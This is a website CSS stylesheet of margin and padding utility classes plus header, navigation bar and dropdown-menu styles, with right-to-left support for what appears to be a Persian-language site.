.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}
.mt-125{margin-top:125px!important}
.mt-130{margin-top:130px!important}
.mt-135{margin-top:135px!important}
.mt-140{margin-top:140px!important}
.mt-145{margin-top:145px!important}
.mt-150{margin-top:150px!important}
.mt-155{margin-top:155px!important}
.mt-160{margin-top:160px!important}
.mt-165{margin-top:165px!important}
.mt-170{margin-top:170px!important}
.mt-175{margin-top:175px!important}
.mt-180{margin-top:180px!important}
.mt-185{margin-top:185px!important}
.mt-190{margin-top:190px!important}
.mt-195{margin-top:195px!important}
.mt-200{margin-top:200px!important}
.mr-0{margin-right:0!important}
.mr-5{margin-right:5px!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}
.mr-125{margin-right:125px!important}
.mr-130{margin-right:130px!important}
.mr-135{margin-right:135px!important}
.mr-140{margin-right:140px!important}
.mr-145{margin-right:145px!important}
.mr-150{margin-right:150px!important}
.mr-155{margin-right:155px!important}
.mr-160{margin-right:160px!important}
.mr-165{margin-right:165px!important}
.mr-170{margin-right:170px!important}
.mr-175{margin-right:175px!important}
.mr-180{margin-right:180px!important}
.mr-185{margin-right:185px!important}
.mr-190{margin-right:190px!important}
.mr-195{margin-right:195px!important}
.mr-200{margin-right:200px!important}
.mb-0{margin-bottom:0!important}
.mb-5{margin-bottom:5px!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}
.mb-125{margin-bottom:125px!important}
.mb-130{margin-bottom:130px!important}
.mb-135{margin-bottom:135px!important}
.mb-140{margin-bottom:140px!important}
.mb-145{margin-bottom:145px!important}
.mb-150{margin-bottom:150px!important}
.mb-155{margin-bottom:155px!important}
.mb-160{margin-bottom:160px!important}
.mb-165{margin-bottom:165px!important}
.mb-170{margin-bottom:170px!important}
.mb-175{margin-bottom:175px!important}
.mb-180{margin-bottom:180px!important}
.mb-185{margin-bottom:185px!important}
.mb-190{margin-bottom:190px!important}
.mb-195{margin-bottom:195px!important}
.mb-200{margin-bottom:200px!important}
.ml-0{margin-left:0!important}
.ml-5{margin-left:5px!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}
.ml-125{margin-left:125px!important}
.ml-130{margin-left:130px!important}
.ml-135{margin-left:135px!important}
.ml-140{margin-left:140px!important}
.ml-145{margin-left:145px!important}
.ml-150{margin-left:150px!important}
.ml-155{margin-left:155px!important}
.ml-160{margin-left:160px!important}
.ml-165{margin-left:165px!important}
.ml-170{margin-left:170px!important}
.ml-175{margin-left:175px!important}
.ml-180{margin-left:180px!important}
.ml-185{margin-left:185px!important}
.ml-190{margin-left:190px!important}
.ml-195{margin-left:195px!important}
.ml-200{margin-left:200px!important}
.m-0{margin:0!important}
.m-5{margin:5px!important}
.m-10{margin:10px!important}
.m-15{margin:15px!important}
.m-20{margin:20px!important}
.m-25{margin:25px!important}
.m-30{margin:30px!important}
.m-35{margin:35px!important}
.m-40{margin:40px!important}
.m-45{margin:45px!important}
.m-50{margin:50px!important}
.m-55{margin:55px!important}
.m-60{margin:60px!important}
.m-65{margin:65px!important}
.m-70{margin:70px!important}
.m-75{margin:75px!important}
.m-80{margin:80px!important}
.m-85{margin:85px!important}
.m-90{margin:90px!important}
.m-95{margin:95px!important}
.m-100{margin:100px!important}
.m-105{margin:105px!important}
.m-110{margin:110px!important}
.m-115{margin:115px!important}
.m-120{margin:120px!important}
.m-125{margin:125px!important}
.m-130{margin:130px!important}
.m-135{margin:135px!important}
.m-140{margin:140px!important}
.m-145{margin:145px!important}
.m-150{margin:150px!important}
.m-155{margin:155px!important}
.m-160{margin:160px!important}
.m-165{margin:165px!important}
.m-170{margin:170px!important}
.m-175{margin:175px!important}
.m-180{margin:180px!important}
.m-185{margin:185px!important}
.m-190{margin:190px!important}
.m-195{margin:195px!important}
.m-200{margin:200px!important}
.pt-0{padding-top:0!important}
.pt-5{padding-top:5px!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-125{padding-top:125px!important}
.pt-130{padding-top:130px!important}
.pt-135{padding-top:135px!important}
.pt-140{padding-top:140px!important}
.pt-145{padding-top:145px!important}
.pt-150{padding-top:150px!important}
.pt-155{padding-top:155px!important}
.pt-160{padding-top:160px!important}
.pt-165{padding-top:165px!important}
.pt-170{padding-top:170px!important}
.pt-175{padding-top:175px!important}
.pt-180{padding-top:180px!important}
.pt-185{padding-top:185px!important}
.pt-190{padding-top:190px!important}
.pt-195{padding-top:195px!important}
.pt-200{padding-top:200px!important}
.pr-0{padding-right:0!important}
.pr-5{padding-right:5px!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}
.pr-125{padding-right:125px!important}
.pr-130{padding-right:130px!important}
.pr-135{padding-right:135px!important}
.pr-140{padding-right:140px!important}
.pr-145{padding-right:145px!important}
.pr-150{padding-right:150px!important}
.pr-155{padding-right:155px!important}
.pr-160{padding-right:160px!important}
.pr-165{padding-right:165px!important}
.pr-170{padding-right:170px!important}
.pr-175{padding-right:175px!important}
.pr-180{padding-right:180px!important}
.pr-185{padding-right:185px!important}
.pr-190{padding-right:190px!important}
.pr-195{padding-right:195px!important}
.pr-200{padding-right:200px!important}
.pb-0{padding-bottom:0!important}
.pb-5{padding-bottom:5px!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}
.pb-125{padding-bottom:125px!important}
.pb-130{padding-bottom:130px!important}
.pb-135{padding-bottom:135px!important}
.pb-140{padding-bottom:140px!important}
.pb-145{padding-bottom:145px!important}
.pb-150{padding-bottom:150px!important}
.pb-155{padding-bottom:155px!important}
.pb-160{padding-bottom:160px!important}
.pb-165{padding-bottom:165px!important}
.pb-170{padding-bottom:170px!important}
.pb-175{padding-bottom:175px!important}
.pb-180{padding-bottom:180px!important}
.pb-185{padding-bottom:185px!important}
.pb-190{padding-bottom:190px!important}
.pb-195{padding-bottom:195px!important}
.pb-200{padding-bottom:200px!important}
.pl-0{padding-left:0!important}
.pl-5{padding-left:5px!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}
.pl-125{padding-left:125px!important}
.pl-130{padding-left:130px!important}
.pl-135{padding-left:135px!important}
.pl-140{padding-left:140px!important}
.pl-145{padding-left:145px!important}
.pl-150{padding-left:150px!important}
.pl-155{padding-left:155px!important}
.pl-160{padding-left:160px!important}
.pl-165{padding-left:165px!important}
.pl-170{padding-left:170px!important}
.pl-175{padding-left:175px!important}
.pl-180{padding-left:180px!important}
.pl-185{padding-left:185px!important}
.pl-190{padding-left:190px!important}
.pl-195{padding-left:195px!important}
.pl-200{padding-left:200px!important}
.p-0{padding:0!important}
.p-5{padding:5px!important}
.p-10{padding:10px!important}
.p-15{padding:15px!important}
.p-20{padding:20px!important}
.p-25{padding:25px!important}
.p-30{padding:30px!important}
.p-35{padding:35px!important}
.p-40{padding:40px!important}
.p-45{padding:45px!important}
.p-50{padding:50px!important}
.p-55{padding:55px!important}
.p-60{padding:60px!important}
.p-65{padding:65px!important}
.p-70{padding:70px!important}
.p-75{padding:75px!important}
.p-80{padding:80px!important}
.p-85{padding:85px!important}
.p-90{padding:90px!important}
.p-95{padding:95px!important}
.p-100{padding:100px!important}
.p-105{padding:105px!important}
.p-110{padding:110px!important}
.p-115{padding:115px!important}
.p-120{padding:120px!important}
.p-125{padding:125px!important}
.p-130{padding:130px!important}
.p-135{padding:135px!important}
.p-140{padding:140px!important}
.p-145{padding:145px!important}
.p-150{padding:150px!important}
.p-155{padding:155px!important}
.p-160{padding:160px!important}
.p-165{padding:165px!important}
.p-170{padding:170px!important}
.p-175{padding:175px!important}
.p-180{padding:180px!important}
.p-185{padding:185px!important}
.p-190{padding:190px!important}
.p-195{padding:195px!important}
.p-200{padding:200px!important}
.pull-up-0{margin-top:-0!important}
.pull-up-5{margin-top:-5px!important}
.pull-up-10{margin-top:-10px!important}
.pull-up-15{margin-top:-15px!important}
.pull-up-20{margin-top:-20px!important}
.pull-up-25{margin-top:-25px!important}
.pull-up-30{margin-top:-30px!important}
.pull-up-35{margin-top:-35px!important}
.pull-up-40{margin-top:-40px!important}
.pull-up-45{margin-top:-45px!important}
.pull-up-50{margin-top:-50px!important}
.pull-up-55{margin-top:-55px!important}
.pull-up-60{margin-top:-60px!important}
.pull-up-65{margin-top:-65px!important}
.pull-up-70{margin-top:-70px!important}
.pull-up-75{margin-top:-75px!important}
.pull-up-80{margin-top:-80px!important}
.pull-up-85{margin-top:-85px!important}
.pull-up-90{margin-top:-90px!important}
.pull-up-95{margin-top:-95px!important}
.pull-up-100{margin-top:-100px!important}
.pull-up-105{margin-top:-105px!important}
.pull-up-110{margin-top:-110px!important}
.pull-up-115{margin-top:-115px!important}
.pull-up-120{margin-top:-120px!important}
.pull-up-125{margin-top:-125px!important}
.pull-up-130{margin-top:-130px!important}
.pull-up-135{margin-top:-135px!important}
.pull-up-140{margin-top:-140px!important}
.pull-up-145{margin-top:-145px!important}
.pull-up-150{margin-top:-150px!important}
.pull-up-155{margin-top:-155px!important}
.pull-up-160{margin-top:-160px!important}
.pull-up-165{margin-top:-165px!important}
.pull-up-170{margin-top:-170px!important}
.pull-up-175{margin-top:-175px!important}
.pull-up-180{margin-top:-180px!important}
.pull-up-185{margin-top:-185px!important}
.pull-up-190{margin-top:-190px!important}
.pull-up-195{margin-top:-195px!important}
.pull-up-200{margin-top:-200px!important}
.push-down-0{margin-bottom:-0!important}
.push-down-5{margin-bottom:-5px!important}
.push-down-10{margin-bottom:-10px!important}
.push-down-15{margin-bottom:-15px!important}
.push-down-20{margin-bottom:-20px!important}
.push-down-25{margin-bottom:-25px!important}
.push-down-30{margin-bottom:-30px!important}
.push-down-35{margin-bottom:-35px!important}
.push-down-40{margin-bottom:-40px!important}
.push-down-45{margin-bottom:-45px!important}
.push-down-50{margin-bottom:-50px!important}
.push-down-55{margin-bottom:-55px!important}
.push-down-60{margin-bottom:-60px!important}
.push-down-65{margin-bottom:-65px!important}
.push-down-70{margin-bottom:-70px!important}
.push-down-75{margin-bottom:-75px!important}
.push-down-80{margin-bottom:-80px!important}
.push-down-85{margin-bottom:-85px!important}
.push-down-90{margin-bottom:-90px!important}
.push-down-95{margin-bottom:-95px!important}
.push-down-100{margin-bottom:-100px!important}
.push-down-105{margin-bottom:-105px!important}
.push-down-110{margin-bottom:-110px!important}
.push-down-115{margin-bottom:-115px!important}
.push-down-120{margin-bottom:-120px!important}
.push-down-125{margin-bottom:-125px!important}
.push-down-130{margin-bottom:-130px!important}
.push-down-135{margin-bottom:-135px!important}
.push-down-140{margin-bottom:-140px!important}
.push-down-145{margin-bottom:-145px!important}
.push-down-150{margin-bottom:-150px!important}
.push-down-155{margin-bottom:-155px!important}
.push-down-160{margin-bottom:-160px!important}
.push-down-165{margin-bottom:-165px!important}
.push-down-170{margin-bottom:-170px!important}
.push-down-175{margin-bottom:-175px!important}
.push-down-180{margin-bottom:-180px!important}
.push-down-185{margin-bottom:-185px!important}
.push-down-190{margin-bottom:-190px!important}
.push-down-195{margin-bottom:-195px!important}
.push-down-200{margin-bottom:-200px!important}
.h-100{height:100px}
.h-200{height:200px}
.h-300{height:300px}
.h-400{height:400px}
.h-500{height:500px}
.h-600{height:600px}
.h-700{height:700px}
.h-800{height:800px}
.h-900{height:900px}
.h-sm{height:40vh}
.h-xs{height:20vh}
.h-md{height:60vh}
.h-lg{height:80vh}
.h-cu{height:auto}
ul{margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0}
.fullheight{height:100vh}
.vfullheight{height:110vh}
.min-fullheight{min-height:100vh}
.huge{height:150vh}
.sep-line{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:rgba(0,0,0,0.1)}
.sep-line.sep-2{height:2px}
.sep-line.sep-10{height:10px}
.sep-line2{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:#3cb34b}
.bg-grey .sep-line{background:#fff}
.sep-alt{position:relative;z-index:1;display:block;width:50px;height:2px;background:rgba(0,0,0,0.1);margin:0}
.dark .sep-alt{background:#fff}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
.border{border:1px solid rgba(0,0,0,0.15)}
.dark .border,.dark.border{border:1px solid rgba(255,255,255,0.15)}
.border-top{border-top:1px solid rgba(0,0,0,0.15)}
.dark .border-top,.dark.border-top{border-top:1px solid rgba(255,255,255,0.15)}
.border-bottom{border-bottom:1px solid rgba(0,0,0,0.15)}
.dark .border-bottom,.dark.border-bottom{border-bottom:1px solid rgba(255,255,255,0.15)}
.dark .sep-line{background:rgba(255,255,255,0.2)}
.v-center{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-bottom{position:absolute!important;bottom:0;left:0;right:0;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-center-items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row}
.animated{visibility:hidden}
.animated.visible{visibility:visible}
.animate-hover{-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.mobile .hidden-mobile{display:none}
@media only screen and (max-width:600px) {
.nomobile{display:none!important}
}
.ov-hidden{overflow:hidden}
.shadow{-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2)}
.container{position:relative}
.container-wide{width:80%}
.no-padding{padding-right:0;padding-left:0}
.row.no-padding{margin-left:0;margin-right:0}
.row.no-padding > [class^='col'],.row.no-padding > [class*=' col']{padding-left:0;padding-right:0}
@media only screen and (max-width: 991px) {
.v-center-items{display:block}
.v-center{top:auto;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.v-bottom{bottom:auto;position:relative!important}
.h-sm,.h-md,.h-lg,.fullheight,.huge{height:auto}
}
html[dir="rtl"] .text-left{text-align:right}
html[dir="rtl"] .text-right{text-align:left}
label{font-size:14px}
#header{position:relative;top:0;left:0;width:100%;height:68px;z-index:900}
#header.absolute{position:absolute}
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:50px;padding-right:50px}
@media only screen and (max-width: 1199px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:30px;padding-right:30px}
}
@media only screen and (max-width: 991px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:15px;padding-right:15px}
}
#header.fullwidth .megamenu .banner-last{margin-right:-60px}
@media only screen and (max-width: 991px) {
#header.fullwidth .megamenu .row{margin:0!important}
}
#header.fixed{position:fixed;width:100%;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}
#header.fixed #top-bar{margin-top:-40px}
#header.out{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header.out #nav-bar .module .notification{-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-webkit-transform:translateY(-4px);transform:translateY(-4px)}
#header.out.sticky{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.out.sticky #nav-bar .module .notification{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.dark{color:#fff}
#header:not(.out).transparent{color:#fff}
#header:not(.out).transparent.out{background-color:#1f1f1f}
body.header-absolute #content section:first-child{padding-top:180px}
html[dir="rtl"] #header.fullwidth .megamenu .banner-last{margin-left:-60px;margin-right:0}
#nav-bar{position:relative;max-height:53px;line-height:53px;font-family:"yekan",tahoma,Arial,sans-serif;z-index:6;background-color:#f4f4f4;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
#nav-bar > *{transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-webkit-transition:-webkit-filter .2s ease-out}
#nav-bar a{height:auto;display:block}
#nav-bar a:hover{color:#2569e5;background:#e8e8e8}
#nav-bar .logo { position: relative; top: -2px; max-height: 50%; }
#nav-bar .module-group { height: 68px; }
#nav-bar .module-group.right { float: right; }
#nav-bar .module-group.left { float: left; }
#nav-bar .module { padding: 0 20px; height: 68px; }
@-moz-document url-prefix() { 
  #nav-bar .module {
     padding: 0 10px;
  }
}
@media only screen and (max-width: 767px) { #nav-bar .module { padding: 0 9px; } }
#nav-bar .module:not(.menu){position:relative}
#nav-bar .module .trigger{margin-top:5px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.8;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;cursor:pointer;display:inline-block}
#nav-bar .module .trigger i{font-size:140%}
#nav-bar .module:hover .trigger{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#nav-bar .module .notification{position:absolute;bottom:-4px;left:12px;height:23px;width:23px;padding:3px;text-align:center;font-weight:600;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#e15757;color:#fff;line-height:1;font-size:11px;border:3px solid #fff;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
@media only screen and (max-width: 767px) {
#nav-bar .module .notification{left:5px}
}
#nav-bar .module.right{float:right}
#nav-bar .module.left{float:left}
#nav-bar .module.has-popup{position:relative}
#nav-bar .module.has-popup .popup{position:absolute;top:100%;right:0;width:280px;background-color:#fff;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);line-height:1;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;color:#434343}
#nav-bar .module.has-popup .popup a{height:auto}
#nav-bar .module.has-popup:hover .popup,#nav-bar .module.has-popup:focus .popup{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
#nav-bar .module.icons .icon-xs.icon-circle{height:36px}
.dark #nav-bar{background:#1f1f1f}
.dark #nav-bar .logo-dark{display:none}
.dark #nav-bar .module .notification{border-color:#1f1f1f}
html[dir="rtl"] #nav-bar .module-group.right{float:left}
html[dir="rtl"] #nav-bar .module-group.left{float:right}
@media only screen and (max-width:600px) {
	html[dir="rtl"] #nav-bar .module-group.left{float:left}
}
html[dir="rtl"] #nav-bar .module.right{float:left}
html[dir="rtl"] #nav-bar .module.left{float:right}
html[dir="rtl"] #nav-bar .module.has-popup .popup{right:auto;left:0}
.transparent:not(.out) #nav-bar{background:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.transparent:not(.out) #nav-bar .logo-dark{display:none}
.transparent:not(.out) #nav-bar .module .notification{position:absolute;bottom:-1px;left:15px;height:17px;width:17px;border:none}
@media only screen and (max-width: 767px) {
.transparent:not(.out) #nav-bar .module .notification{left:6px}
}
.transparent.out .logo-light{display:none}
.search-bar-open #nav-bar > *{-webkit-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.search-bar-open #nav-bar .notification{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
@media only screen and (min-width: 1200px) {
.nav-primary{list-style:none;font-size:13px;font-weight:600}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary > li.has-dropdown > a:after,.nav-primary > li.has-megamenu > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-primary > li.has-dropdown:hover > a,.nav-primary > li.has-dropdown:focus > a,.nav-primary > li.has-megamenu:hover > a,.nav-primary > li.has-megamenu:focus > a{color:inherit}
.nav-primary > li.has-dropdown:hover > a:after,.nav-primary > li.has-dropdown:focus > a:after,.nav-primary > li.has-megamenu:hover > a:after,.nav-primary > li.has-megamenu:focus > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary li:not(.has-megamenu) ul{position:absolute;background:#fff;list-style:none;padding:0;margin-top:-14px;width:175px;line-height:.4!important;font-size:11px;font-weight:400;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);visibility:hidden}
.nav-primary li:not(.has-megamenu) ul > li{position:relative;display:block;border-bottom:1px solid rgba(0,0,0,0.15);line-height:15px}
.nav-primary li:not(.has-megamenu) ul > li:last-child{border:none}
.nav-primary li:not(.has-megamenu) ul > li > a{height:auto!important;padding:15px 10px;display:block}
.nav-primary li:not(.has-megamenu) ul > li:hover > a{-moz-transform:translateX(5px);-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}
.nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{font-family:themify;font-size:80%;position:absolute;top:15px;right:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e628"}
.nav-primary li:not(.has-megamenu) ul > li > ul{top:15px;left:100%;border-left:1px solid rgba(0,0,0,0.15)}
.nav-primary li:not(.has-megamenu) > ul{top:100%;left:0}
.nav-primary li:not(.has-megamenu):hover > ul{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.nav-primary li.has-megamenu{position:static}
.nav-primary li.has-megamenu:hover .megamenu{max-height:999px;visibility:visible}
.nav-primary .megamenu{position:absolute;left:0;width:100%;top:77%;padding-left:25px;padding-right:25px;background:#fff;border-top:1px solid rgba(0,0,0,0.15);line-height:1.5!important;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);max-height:0;visibility:hidden;overflow:hidden}
.nav-primary .megamenu h6{font-size:11px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-primary .megamenu a{height:auto!important}
.nav-primary .megamenu ul{list-style:none;margin:0;padding:0}
.nav-primary .megamenu ul > li{display:block;padding:1px 0px 1px 0px}
.nav-primary .megamenu ul > li > a{border-bottom:1.4px solid #fff;display:block;font-size:13px;padding:9px 0px 9px 0px;font-weight:300;color:#232323}
.nav-primary .megamenu ul > li > a i{color:#b7b7b7;margin-left:5px}
.nav-primary .megamenu ul > li > a:hover,.nav-primary .megamenu ul > li > a:focus{border-bottom:1.4px solid #eb2d3d;background:#eee !important;color:#555 !important}
.nav-primary .megamenu ul > li > a:hover i{color:#eb2d3d}
.nav-primary .megamenu .menu{padding-top:25px;padding-bottom:25px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
.nav-primary > li{float:left}
